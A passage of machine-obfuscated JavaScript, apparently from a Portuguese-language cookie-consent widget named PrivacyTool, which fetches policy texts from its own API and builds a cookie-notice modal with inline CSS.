_0x4bd209=this;continue;case'4':_0x274e8f[_0x2b36f9(0x1613,'WZ[p')](_0x177f97);continue;case'5':_0x274e8f['open'](_0x3ea321['TjLyU'],_0x3ea321['VsZGN'](PrivacyTool[_0x2b36f9(0x1401,'szK[')+'URL'],_0x3ea321[_0x2b36f9(0x14a8,'1&t&')]));continue;case'6':_0x274e8f['addEv'+'entLi'+_0x2b36f9(0x20f9,']%[v')+'r'](_0x3ea321[_0x2b36f9(0xcf9,'$vh3')],function(){var _0x103d7b=_0x2b36f9;if(_0x31cb36[_0x103d7b(0x81e,'mwi*')](this[_0x103d7b(0x1745,'QXz]')+_0x103d7b(0xefc,'Vto2')],0x4)){var _0x32e337=JSON[_0x103d7b(0x15a7,'RM#!')](this[_0x103d7b(0x2319,'WZ[p')+_0x103d7b(0x137d,'N[([')+'xt']);_0x31cb36[_0x103d7b(0x134b,'yzMT')](_0x31cb36['NHqiL'],_0x32e337)?console[_0x103d7b(0x1b9f,'1&t&')](_0x31cb36[_0x103d7b(0x22ee,'WZ[p')],_0x32e337[_0x103d7b(0x1c6b,'OYok')+'_desc'+_0x103d7b(0x2237,'QXz]')+'on']):_0x4bd209[_0x103d7b(0xb4e,'9ZSz')](_0x32e337['resul'+'t']);}});continue;}break;}}[_0x4f46d6(0x1c50,'RI2w')+_0x4f46d6(0x16f7,'yN#k')+_0x4f46d6(0xab2,'nf67')+'nt'](_0x522b1f,_0x591251){var _0x41b9df=_0x4f46d6,_0x5518d5={'CHzUw':function(_0x14a701,_0x52a4d4,_0x459d7d){return _0x14a701(_0x52a4d4,_0x459d7d);},'gCwhN':_0x41b9df(0x21b6,'PbvL')+_0x41b9df(0x1be5,'Sk9b')+'o','AtEmz':function(_0x5e32d2,_0xcfbc20){return _0x5e32d2===_0xcfbc20;},'sTnmH':_0x41b9df(0x1eb8,'eGI5'),'HUWqn':_0x41b9df(0x3b0,'Vto2'),'skfDW':function(_0x564965,_0x58361a){return _0x564965==_0x58361a;},'mHNVa':function(_0x49c1b7,_0x469244){return _0x49c1b7===_0x469244;},'AHLVg':_0x41b9df(0x1f25,'1&t&'),'XJYKy':function(_0x377583,_0x860026){return _0x377583==_0x860026;},'KIqrK':function(_0x4340cb,_0xd29db9){return _0x4340cb===_0xd29db9;},'KqQSu':_0x41b9df(0x730,')*Tt'),'syTIL':function(_0x4ae502,_0x108e20){return _0x4ae502(_0x108e20);},'xwAIt':_0x41b9df(0x163f,'c6Kj')+_0x41b9df(0x11d6,'^1Ro')+_0x41b9df(0x15bc,'i8ys')+'e','dJszI':function(_0x2e42c7,_0x50f077){return _0x2e42c7==_0x50f077;},'OMZeU':_0x41b9df(0x16fe,'szK['),'nMKHl':_0x41b9df(0x1ed1,'0F8$'),'uFaNG':function(_0x382dc1,_0x25a8cf){return _0x382dc1+_0x25a8cf;},'jAcNz':'/api/'+_0x41b9df(0xdfd,'1&t&')+_0x41b9df(0xc09,'i8ys')+_0x41b9df(0xe85,'CGQ1')+_0x41b9df(0x616,'EHO9')+_0x41b9df(0x9d5,'[2xI')+'t/','ATLos':_0x41b9df(0x13b6,'yzMT')+'get_c'+_0x41b9df(0x1534,')*Tt')+_0x41b9df(0x185d,'eGI5')+_0x41b9df(0x19c6,'1&t&')+'ntent'+'/','DDqcG':function(_0x247915,_0x507a97){return _0x247915==_0x507a97;},'ggEoq':_0x41b9df(0xeb8,'[2xI')+_0x41b9df(0x13f5,'N[([')+'ser_r'+'eques'+_0x41b9df(0x139c,']%[v')+_0x41b9df(0xebf,'c6Kj'),'uMrLK':_0x41b9df(0x1aca,'PbvL'),'fBNMN':_0x41b9df(0x1edd,'0(]!'),'ZNnrT':function(_0x3c8563,_0xc361e5){return _0x3c8563+_0xc361e5;},'fXCJD':_0x41b9df(0xc0a,'!lc%')+'get_c'+_0x41b9df(0x197d,'i8ys')+_0x41b9df(0xfaf,'Su9K')+'o/'},_0x11534f=new XMLHttpRequest(),_0x347fa8=this;_0x11534f['addEv'+_0x41b9df(0x12a8,'UHRg')+_0x41b9df(0x16d6,'Sk9b')+'r'](_0x5518d5[_0x41b9df(0x2413,'yN#k')],function(){var _0x5ef262=_0x41b9df,_0x14458f={'kzDSp':function(_0x3e96ef,_0x2cee55,_0x40de84){return _0x5518d5['CHzUw'](_0x3e96ef,_0x2cee55,_0x40de84);},'gAWcZ':_0x5518d5[_0x5ef262(0x3f9,'c6Kj')]};if(_0x5518d5[_0x5ef262(0x21b1,'29Hv')](this[_0x5ef262(0x6c1,'EEoj')+_0x5ef262(0x272,'vzN%')],0x4)){if(_0x5518d5[_0x5ef262(0x12e0,'RI2w')](_0x5518d5['sTnmH'],_0x5518d5[_0x5ef262(0x6ab,'OYok')])){function _0x19f9a4(){var _0x4f41f0=_0x5ef262;_0x57ee60['DNA_T'+_0x4f41f0(0x2128,'(2fB')]=_0x14458f[_0x4f41f0(0xdd0,'jpRh')](_0x516ffe,_0x2a117a['anima'+_0x4f41f0(0x2408,')*Tt')+_0x4f41f0(0x1403,'f000')+'ar'],_0x47793a[_0x4f41f0(0xcec,'0F8$')+_0x4f41f0(0x1c2d,'$vh3')+_0x4f41f0(0x968,'UHRg')+'VAL']);}}else{var _0xe2c43d=JSON[_0x5ef262(0x1092,'OTNm')](this['respo'+_0x5ef262(0x1db,'(2fB')+'xt']);_0x5518d5[_0x5ef262(0x129f,'0(]!')](_0x522b1f,0x1)&&(_0x347fa8[_0x5ef262(0xc0f,'WZ[p')+_0x5ef262(0x8f6,'vzN%')+_0x5ef262(0x1382,'RI2w')]=_0xe2c43d[_0x5ef262(0x153a,'sa84')+'t']);if(_0x5518d5[_0x5ef262(0x2178,'F6jy')](_0x522b1f,0x2)){if(_0x5518d5[_0x5ef262(0x408,'F6jy')](_0x5518d5[_0x5ef262(0xc61,'$vh3')],_0x5518d5[_0x5ef262(0x2294,'^&DR')]))_0x347fa8[_0x5ef262(0x14a6,']%[v')+_0x5ef262(0x1e30,'^1Ro')+'icy']=_0xe2c43d[_0x5ef262(0x1acd,'UHRg')+'t'],_0x347fa8[_0x5ef262(0x41e,'c6Kj')+_0x5ef262(0x5c3,'N[([')+_0x5ef262(0x1a26,'Oy30')][_0x5ef262(0x21d0,'Sk9b')+_0x5ef262(0x1dd0,'AxO$')]=_0x347fa8[_0x5ef262(0x1397,'OYok')+_0x5ef262(0xba4,'nf67')+_0x5ef262(0xae7,'F6jy')+_0x5ef262(0x153c,'jpRh')+_0x5ef262(0x1429,'yzMT')+_0x5ef262(0x67d,'eGI5')+_0x5ef262(0x2310,'f000')](_0x347fa8[_0x5ef262(0xc3d,'nDx[')+'e_pol'+_0x5ef262(0x129b,'1&t&')][_0x5ef262(0x164d,'PbvL')+'orias']);else{function _0x3c0912(){_0x3378cf=_0x14458f['gAWcZ'];}}}if(_0x5518d5['XJYKy'](_0x522b1f,0x3)){if(_0x5518d5[_0x5ef262(0x1fea,'#TT5')](_0x5518d5[_0x5ef262(0xb6d,'!lc%')],_0x5518d5['KqQSu']))_0x347fa8[_0x5ef262(0x11db,'F6jy')+'r_req'+_0x5ef262(0x741,'f000')]=_0xe2c43d[_0x5ef262(0x1574,'mwi*')+'t'];else{function _0x2887f3(){var _0x139d8e=_0x5ef262;_0x16ee4b[_0x139d8e(0x1a21,'Su9K')+_0x139d8e(0x1216,'0(]!')+'licy']=_0x18a0da[_0x139d8e(0xf88,'OYok')+'t'];}}}_0x5518d5[_0x5ef262(0x244a,'nDx[')](_0x522b1f,0x4)&&(_0x347fa8[_0x5ef262(0x2482,'vzN%')+_0x5ef262(0x10b1,'QXz]')+'t']=_0xe2c43d['resul'+'t']);_0x5518d5[_0x5ef262(0x2da,'EEoj')](_0x591251,_0x522b1f);return;}}});if(_0x5518d5[_0x41b9df(0xca2,'Sk9b')](_0x522b1f,0x1)){if(_0x5518d5[_0x41b9df(0x1bd4,'[2xI')](_0x5518d5[_0x41b9df(0x82f,'WZ[p')],_0x5518d5[_0x41b9df(0x1eb7,'mwi*')]))_0x11534f[_0x41b9df(0x12e9,'9ZSz')](_0x5518d5[_0x41b9df(0x204a,'AxO$')],_0x5518d5[_0x41b9df(0x1fee,']%[v')](PrivacyTool[_0x41b9df(0x13fa,'f000')+_0x41b9df(0x1582,'jpRh')],_0x5518d5[_0x41b9df(0x9a4,'^1Ro')]));else{function _0x56e708(){var _0x432a03=_0x41b9df;_0x56a409['cooki'+_0x432a03(0x1f49,'mwi*')+_0x432a03(0x124c,'f000')+_0x432a03(0x12f8,'RJy[')](_0x11bcd4,_0x658c6e);}}}_0x5518d5[_0x41b9df(0x2097,'9ZSz')](_0x522b1f,0x2)&&_0x11534f[_0x41b9df(0x46a,'1&t&')](_0x5518d5[_0x41b9df(0x9cd,'mwi*')],_0x5518d5['uFaNG'](PrivacyTool[_0x41b9df(0x2296,'^&DR')+_0x41b9df(0x1364,'9ZSz')],_0x5518d5[_0x41b9df(0x1d1f,'Vto2')]));_0x5518d5[_0x41b9df(0x1cbd,'F6jy')](_0x522b1f,0x3)&&_0x11534f[_0x41b9df(0x178d,'szK[')](_0x5518d5[_0x41b9df(0x7ae,'^&DR')],_0x5518d5['uFaNG'](PrivacyTool['BASE_'+_0x41b9df(0x217c,'vzN%')],_0x5518d5[_0x41b9df(0x79d,'29Hv')]));if(_0x5518d5[_0x41b9df(0xd8a,'mwi*')](_0x522b1f,0x4)){if(_0x5518d5[_0x41b9df(0x5b5,'!lc%')](_0x5518d5[_0x41b9df(0x1337,'nf67')],_0x5518d5[_0x41b9df(0x1126,'1&t&')])){function _0x35750d(){var _0x55b167=_0x41b9df;_0x8e0448[_0x55b167(0xb6a,'29Hv')+_0x55b167(0x1d87,'c6Kj')+_0x55b167(0x2068,'!lc%')+'nt'](_0x1ee3b9,_0x2b6cac['show_'+_0x55b167(0x1178,'B4JC')+_0x55b167(0x113b,'PbvL')+'al']);return;}}else _0x11534f['open'](_0x5518d5[_0x41b9df(0x9bd,'i8ys')],_0x5518d5[_0x41b9df(0x1fd8,'eGI5')](PrivacyTool[_0x41b9df(0x1c56,'Sk9b')+_0x41b9df(0x1e33,'Vto2')],_0x5518d5[_0x41b9df(0x9f6,'szK[')]));}var _0xe97fa8=PrivacyTool[_0x41b9df(0x1f33,'0(]!')+_0x41b9df(0x26d,'WZ[p')+_0x41b9df(0x12a7,'QXz]')+'st']();_0x11534f[_0x41b9df(0x2263,'Sk9b')](_0xe97fa8);}['appen'+_0x4f46d6(0x697,'RM#!')+_0x4f46d6(0x1186,'vzN%')](){var _0x20c49b=_0x4f46d6,_0x274bd6={'sxItK':_0x20c49b(0x231d,'szK[')+'ion_t'+'ype','RJblA':'red','jAtjj':_0x20c49b(0x1d84,'bWTd')+'e-not'+'ice-r'+_0x20c49b(0x1ce6,'bWTd')+_0x20c49b(0x19b5,'WZ[p')+_0x20c49b(0x3dd,'$vh3'),'crTSK':_0x20c49b(0x19ef,']%[v')+'\x20styl'+_0x20c49b(0x2353,'AxO$')+'lor:\x20'+_0x20c49b(0xcc3,'B4JC')+_0x20c49b(0x1d2d,'RM#!')+_0x20c49b(0xbec,'0F8$')+_0x20c49b(0x23fc,'WZ[p')+'orme\x20'+'sua\x20r'+'elaçã'+_0x20c49b(0x1a9e,'CGQ1')+'ncipa'+'l\x20con'+'osco.'+_0x20c49b(0x243f,'nf67')+'n>','rDKdn':_0x20c49b(0x1394,'29Hv')+_0x20c49b(0x1d17,'szK['),'vChoT':'smoot'+'h','VZfOS':function(_0x382e0c,_0x31da20){return _0x382e0c<_0x31da20;},'CyDJj':function(_0x3b02cb,_0x583b39){return _0x3b02cb+_0x583b39;},'PPkED':function(_0x2bff64,_0x3cdcc4){return _0x2bff64===_0x3cdcc4;},'neioj':_0x20c49b(0x1f8c,'ci27')+_0x20c49b(0xaa1,'QXz]'),'eUAky':'priva'+_0x20c49b(0x1318,'QXz]')+_0x20c49b(0x388,'yN#k')+'s','jmXYx':'style','laElF':function(_0x43abc2,_0x5a632e){return _0x43abc2==_0x5a632e;},'ELXjr':_0x20c49b(0x2c5,'F6jy')+'cente'+'r','Gawai':_0x20c49b(0x1aa9,'WZ[p')+_0x20c49b(0x10b9,'jpRh')+'x','Mhsdy':_0x20c49b(0x19a3,'OYok'),'NFkqm':_0x20c49b(0xb16,'N[([')+_0x20c49b(0x909,'^1Ro')+_0x20c49b(0x1d8f,'(2fB')+_0x20c49b(0x237c,'QXz]'),'KQEIx':function(_0x331278,_0x4359e9){return _0x331278==_0x4359e9;},'XIndd':_0x20c49b(0x594,'Sk9b'),'ZhMft':'right','iMYKo':function(_0x103587,_0x527c31){return _0x103587===_0x527c31;},'RoHCD':_0x20c49b(0x264,'(2fB'),'TYGvm':function(_0x2ace18,_0x44beed){return _0x2ace18!==_0x44beed;},'PUNmA':_0x20c49b(0xaf9,'Vto2'),'jNyLV':'iukQw','bIuxP':function(_0x12bb6b,_0x531d51){return _0x12bb6b===_0x531d51;},'WpmmQ':_0x20c49b(0x1c81,'pZ]P'),'rBVra':_0x20c49b(0x2415,'F6jy')};if(document['getEl'+_0x20c49b(0xba5,'f000')+_0x20c49b(0x102a,'ci27')](_0x274bd6[_0x20c49b(0xf62,'Su9K')]))return;var _0x2c7028=this[_0x20c49b(0x1632,'mwi*')+'cy_te'+'rm'][_0x20c49b(0x19bc,'jpRh')+'rimar'+'ia'],_0x301df5=this['priva'+_0x20c49b(0x1238,'szK[')+'rm'][_0x20c49b(0x1629,'yzMT')+_0x20c49b(0x43c,'AxO$')+'to_fi'+'nal_p'+_0x20c49b(0x1a1d,'AxO$')],_0x198239=this[_0x20c49b(0x1398,'f000')+_0x20c49b(0x122c,'B4JC')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x21a2,'1&t&')+_0x20c49b(0x1a7,'CGQ1')+_0x20c49b(0x2215,'f000')+_0x20c49b(0x3bf,'nDx[')+'na'],_0x3a2027=this[_0x20c49b(0x4a3,'QXz]')+'cy_te'+'rm']['posic'+_0x20c49b(0x17f3,'RI2w')+_0x20c49b(0x1f7d,'nDx[')],_0x3e8abd=this[_0x20c49b(0x12a0,'B4JC')+_0x20c49b(0x1cac,'pZ]P')+'rm'][_0x20c49b(0x136b,'1&t&')+_0x20c49b(0x172a,'AxO$')+_0x20c49b(0x1b70,'RM#!')+_0x20c49b(0x11cb,'OTNm')],_0x5d8750=this[_0x20c49b(0x12e5,'c6Kj')+_0x20c49b(0x1955,'c6Kj')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x7eb,'nf67')+'nto_f'+_0x20c49b(0x1f64,'RM#!')+_0x20c49b(0x10e5,'B4JC')+_0x20c49b(0x5b7,'9ZSz')+'ar'],_0x402160=this[_0x20c49b(0x810,'EEoj')+_0x20c49b(0xfb5,'(2fB')+'rm']['deslo'+_0x20c49b(0xbde,'^1Ro')+'nto_l'+'atera'+_0x20c49b(0xa91,']%[v')+_0x20c49b(0x1fd6,'RI2w')+_0x20c49b(0x1202,'F6jy')],_0x4d793c=document[_0x20c49b(0x1a4e,'^1Ro')+'eElem'+_0x20c49b(0x127c,'AxO$')](_0x274bd6[_0x20c49b(0x13c3,'EEoj')]),_0x66d68d=_0x274bd6[_0x20c49b(0xb89,'jpRh')](window[_0x20c49b(0x3a0,'9ZSz')+_0x20c49b(0x130b,')*Tt')][_0x20c49b(0x261,'B4JC')+'ame'][_0x20c49b(0x1402,'i8ys')+'erCas'+'e'](),_0x274bd6['ELXjr']),_0x42354a=_0x274bd6[_0x20c49b(0x1c52,'ci27')];if(_0x66d68d)_0x42354a=_0x274bd6[_0x20c49b(0x2113,'#TT5')];var _0x12bbd5=_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20.'+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0x1308,'mwi*')+'odal\x20'+_0x20c49b(0x228e,'WZ[p')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x2458,'yN#k')+'kie-n'+_0x20c49b(0xb11,'EEoj')+_0x20c49b(0x190e,']%[v')+_0x20c49b(0x16ca,'RI2w')+_0x20c49b(0x1651,'QXz]')+_0x20c49b(0xd8f,'AxO$')+'.cook'+'ie-no'+_0x20c49b(0xafb,'WZ[p')+_0x20c49b(0x13e8,'CGQ1')+'\x20span'+',\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'.cook'+_0x20c49b(0x130d,'nDx[')+_0x20c49b(0xe74,'PbvL')+_0x20c49b(0xc24,'[2xI')+'\x20p,\x0a\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1fb4,'nDx[')+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x2e6,'PbvL')+_0x20c49b(0x1b60,'nf67')+',\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0x176b,'^&DR')+_0x20c49b(0x15b8,'29Hv')+_0x20c49b(0x1956,'vzN%')+_0x20c49b(0xcfb,')*Tt')+_0x20c49b(0x16fb,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2016,'vzN%')+_0x20c49b(0xb0a,'[2xI')+'otice'+_0x20c49b(0x1dc3,'1&t&')+_0x20c49b(0x1149,'N[([')+_0x20c49b(0x319,'EHO9')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xc25,']%[v')+'ookie'+'-noti'+_0x20c49b(0x9cb,'0F8$')+_0x20c49b(0x2223,'szK[')+_0x20c49b(0x1b78,'$vh3')+_0x20c49b(0x11e5,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xaea,'vzN%')+_0x20c49b(0x20ad,'yN#k')+_0x20c49b(0x33d,'UHRg')+_0x20c49b(0x2a2,'Sk9b')+_0x20c49b(0x1c5f,'RJy[')+_0x20c49b(0xf0f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2403,'eGI5')+_0x20c49b(0x1e4,'szK[')+'notic'+_0x20c49b(0x1811,'(2fB')+_0x20c49b(0x10f0,')*Tt')+_0x20c49b(0x1d85,'sa84')+'okie-'+_0x20c49b(0xc5a,')*Tt')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x1df,'szK[')+_0x20c49b(0x2371,'i8ys')+_0x20c49b(0xb98,'#TT5')+_0x20c49b(0xe4e,'ci27')+'e-mod'+_0x20c49b(0x95f,'!lc%')+_0x20c49b(0x117d,'Su9K')+_0x20c49b(0x1c23,'nf67')+'notic'+_0x20c49b(0x1bdf,'!lc%')+_0x20c49b(0xdd1,')*Tt')+_0x20c49b(0x5cb,'#TT5')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0x963,'nf67')+'e-mod'+_0x20c49b(0xcbe,'yzMT')+_0x20c49b(0x1cfd,'^1Ro')+'okie-'+_0x20c49b(0x1bb3,'N[([')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0x6ea,'sa84')+_0x20c49b(0x9bc,'B4JC')+_0x20c49b(0x236a,'#TT5')+'#cook'+_0x20c49b(0xb57,'$vh3')+_0x20c49b(0x630,'Oy30')+'er\x20a,'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x6ee,'i8ys')+'e-con'+_0x20c49b(0x4c4,'nf67')+_0x20c49b(0x1440,'CGQ1')+',\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xf17,'eGI5')+_0x20c49b(0x21d9,'szK[')+'ntain'+_0x20c49b(0x1b1d,'AxO$')+_0x20c49b(0x14f2,'9ZSz')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20#co'+_0x20c49b(0x229d,'(2fB')+_0x20c49b(0x2c8,'f000')+_0x20c49b(0xf7d,'EHO9')+_0x20c49b(0xe6d,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20#coo'+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1424,'RI2w')+_0x20c49b(0x100c,'^&DR')+_0x20c49b(0x1985,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa07,'^&DR')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x412,'1&t&')+'ner\x20l'+_0x20c49b(0x1477,'OTNm')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x42e,'yzMT')+_0x20c49b(0x11cd,'ci27')+_0x20c49b(0x20fe,'ci27')+_0x20c49b(0xd7c,'pZ]P')+_0x20c49b(0x520,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20#c'+_0x20c49b(0x1e0d,'!lc%')+_0x20c49b(0x1b39,'nf67')+_0x20c49b(0x21cd,'jpRh')+_0x20c49b(0x99a,'yN#k')+'on,\x0a\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0xeaa,'RJy[')+_0x20c49b(0x20d,'Vto2')+'conta'+_0x20c49b(0x2079,'nDx[')+_0x20c49b(0x180f,'OYok')+'g,\x0a\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x1ee8,'(2fB')+_0x20c49b(0x22ff,'B4JC')+_0x20c49b(0x1bad,'#TT5')+_0x20c49b(0x11bb,'QXz]')+_0x20c49b(0x1d2f,'EHO9')+_0x20c49b(0xedb,'RI2w')+_0x20c49b(0x1af8,'nf67')+_0x20c49b(0x1685,'29Hv')+'#cook'+_0x20c49b(0xa45,'RM#!')+_0x20c49b(0xd31,'ci27')+_0x20c49b(0x15ee,'N[([')+',\x20#co'+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x500,'^1Ro')+_0x20c49b(0x2a3,'0F8$')+'h4,\x20#'+'cooki'+'e-con'+'taine'+_0x20c49b(0x105a,'RM#!')+'\x20#coo'+'kie-c'+'ontai'+_0x20c49b(0xaf8,'nf67')+_0x20c49b(0x1835,'0F8$')+_0x20c49b(0x19ae,')*Tt')+'\x20#coo'+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xeeb,'RI2w')+_0x20c49b(0x1f59,']%[v')+'zed\x0a\x20'+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7e5,'Oy30')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20font'+_0x20c49b(0xbce,'yN#k')+_0x20c49b(0x7c7,'Sk9b')+_0x20c49b(0x1288,'^&DR')+_0x20c49b(0x1f94,'1&t&')+_0x20c49b(0x1f52,'WZ[p')+_0x20c49b(0xed9,'EEoj')+'rdana'+_0x20c49b(0xc02,']%[v')+(_0x20c49b(0x92f,'nDx[')+_0x20c49b(0x1e81,'N[([')+_0x20c49b(0x1fdb,'#TT5')+_0x20c49b(0x1715,'Oy30')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x171b,'vzN%')+'ice-m'+'odal\x20'+'p,\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x6d3,']%[v')+'kie-c'+'ontai'+_0x20c49b(0x1854,'pZ]P')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x1ee9,'sa84')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x195e,'nf67')+_0x20c49b(0xfe3,'pZ]P')+'ight:'+_0x20c49b(0x1708,'szK[')+_0x20c49b(0x1012,'eGI5')+_0x20c49b(0x1551,'F6jy')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xf73,'0(]!')+_0x20c49b(0x170d,'Oy30')+'\x20\x20\x20\x20\x20'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x1f3d,'^1Ro')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-moda'+_0x20c49b(0x22bb,'UHRg')+_0x20c49b(0x19c2,'(2fB')+_0x20c49b(0x22c4,'yN#k')+_0x20c49b(0x92e,'F6jy')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x23b3,'EEoj')+'al-bo'+_0x20c49b(0x131b,'EHO9')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x70f,'mwi*')+_0x20c49b(0x3a5,'RM#!')+_0x20c49b(0x5fe,'yzMT')+_0x20c49b(0x1da5,'OYok')+'er-bo'+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xaa8,'RM#!')+_0x20c49b(0xa51,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20#coo'+'kie-n'+'otice'+'-regi'+_0x20c49b(0x6b1,'PbvL')+_0x20c49b(0xd9e,'PbvL')+_0x20c49b(0x19a,'0F8$')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x194,'B4JC')+'ispla'+_0x20c49b(0x14f1,'OTNm')+_0x20c49b(0x26c,'^&DR')+_0x20c49b(0x1c7a,'0F8$')+_0x20c49b(0x389,'nf67')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20fl'+'ex;\x0a\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x788,'eGI5')+_0x20c49b(0xda3,'29Hv')+_0x20c49b(0xf47,'nf67')+_0x20c49b(0x6e6,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20f'+_0x20c49b(0xf01,'QXz]')+_0x20c49b(0xf49,'bWTd')+_0x20c49b(0x210f,'(2fB')+_0x20c49b(0x9c9,'0F8$')+'\x20\x20\x20\x20}'+_0x20c49b(0x91e,'nDx[')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xedd,'9ZSz')+'kie-n'+_0x20c49b(0x1056,'yN#k')+_0x20c49b(0x207a,'UHRg')+_0x20c49b(0x78e,'mwi*')+_0x20c49b(0x2091,'(2fB')+_0x20c49b(0x11e7,'EEoj')+_0x20c49b(0x458,'RI2w')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20dis'+'play:'+_0x20c49b(0x1ec8,'Su9K')+_0x20c49b(0x20a4,'jpRh')+'l;\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd63,'c6Kj')+_0x20c49b(0x1e00,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x13de,'CGQ1')+_0x20c49b(0x1033,'yN#k')+'l-ali'+_0x20c49b(0xb19,'i8ys')+_0x20c49b(0xf1b,'1&t&')+_0x20c49b(0x1742,'ci27')+'\x20\x20}\x20\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xc6a,'9ZSz')+_0x20c49b(0x263,'QXz]')+_0x20c49b(0x18fc,'RJy[')+_0x20c49b(0x1524,'9ZSz')+_0x20c49b(0x1359,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xef5,'vzN%')+'\x20/*di'+_0x20c49b(0x674,'i8ys')+':\x20tab'+_0x20c49b(0x1cd0,'B4JC')+_0x20c49b(0x1783,'vzN%')+_0x20c49b(0x189b,'jpRh')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ac,'[2xI')+_0x20c49b(0x19a5,'RJy[')+_0x20c49b(0xb40,'bWTd')+'\x20*/\x0a\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x3c6,'UHRg')+'h:\x2010'+_0x20c49b(0x505,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20back'+'groun'+_0x20c49b(0xc36,'yN#k')+_0x20c49b(0x668,'CGQ1')+_0x20c49b(0xf11,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20ver'+'tical'+_0x20c49b(0xf08,'(2fB')+_0x20c49b(0x20fc,'i8ys')+_0x20c49b(0x1e27,'yzMT')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1588,'yzMT')+_0x20c49b(0x121c,'eGI5')+'0px\x202'+_0x20c49b(0x634,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1ed8,'sa84')+'der-r'+_0x20c49b(0xa86,'pZ]P')+_0x20c49b(0x541,'RM#!')+_0x20c49b(0x1dab,'RM#!')+_0x20c49b(0x105b,'OYok')+_0x20c49b(0x27b,'RJy[')+'\x20\x20}\x20\x0a'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x1c2e,'29Hv')+_0x20c49b(0x88e,'RJy[')+'e-not'+_0x20c49b(0x1f28,'UHRg')+_0x20c49b(0x2008,'N[([')+_0x20c49b(0x161c,'(2fB')+_0x20c49b(0xdf2,'i8ys')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x101a,'0(]!')+_0x20c49b(0x90a,'AxO$')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2045,'eGI5')+_0x20c49b(0x872,'1&t&')+_0x20c49b(0x1883,'Vto2')+_0x20c49b